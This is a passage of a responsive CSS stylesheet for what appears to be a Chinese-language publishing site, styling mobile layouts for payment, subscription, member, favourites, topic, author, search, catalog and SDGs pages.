        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
